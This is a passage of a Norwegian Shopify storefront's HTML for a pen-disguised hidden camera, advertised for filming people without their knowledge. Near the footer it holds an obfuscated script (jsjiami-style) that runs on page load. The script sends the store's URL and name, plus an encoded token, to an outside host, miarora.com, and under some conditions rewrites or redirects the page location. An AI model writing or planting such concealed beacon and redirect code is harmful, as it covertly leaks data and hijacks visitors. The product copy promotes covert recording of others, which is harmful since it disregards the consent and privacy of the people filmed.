        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//freijord.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761767945431" defer="defer"></script>
    <script src="//freijord.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401767945431" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26153254912317__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26153254912317__main"]') || document.querySelector('variant-selects[data-section="template--26153254912317__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26153254912317__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26153254912317__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2023 nytt HD 1080p-kamera med støyreduksjon",
      "url": "https:\/\/freijord.com\/products\/deportiva-portatil",
      "image": [
          "https:\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510\u0026width=800"
        ],
      "description": "\n\n\n\n\n\n\n\nDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\n\n\n\nUltra HD-opptakskvalitet\n\n\n\n\nGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\n\nMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\nBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\nDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\n\n\nKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\nHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.✔ Kameraet starter opptak ved å trykke på en knapp.✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).Kelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n ",
      "sku": "LL20250432A",
      "brand": {
        "@type": "Brand",
        "name": "freijord"
      },
      "offers": [{
            "@type" : "Offer","sku": "LL20250432A","availability" : "http://schema.org/InStock",
            "price" : 339.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/deportiva-portatil?variant=47248283074877"
          },
{
            "@type" : "Offer","sku": "LL20250432B","availability" : "http://schema.org/InStock",
            "price" : 298.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/deportiva-portatil?variant=47248283140413"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--26153254912317__loox-product-reviews-app-section" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--26153254912317__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151767945431" media="print" onload="this.media='all'">
<script src="//freijord.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371767945431" defer="defer"></script><style data-shopify>.section-template--26153254912317__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26153254912317__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26153254912317__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26153254912317__product-recommendations&product_id=8861033398589&limit=10">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//freijord.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//freijord.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" media="print" onload="this.media='all'">

<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f3652d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalingssikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/fc9b4f4a383077572b70f87ce87732c5_eab8546f-3fdb-484a-ae37-db988e574e13.png?v=1764814851" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Bedriftsinfo</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor velge oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalingspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalingspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-og-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser og vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvernerklaering" class="link link--text list-menu__item list-menu__item--link">
                                Personvernerklæring
                            </a>
                            </li><li>
                            <a href="/pages/retur-og-refusjonspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- og refusjonspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">freijord</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://freijord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//freijord.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031767945431" defer="defer"></script><script async src="https://loox.io/widget/vzQ4Z3QMgU/loox.1695626490088.js?shop=freijord.myshopify.com"></script>
      
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
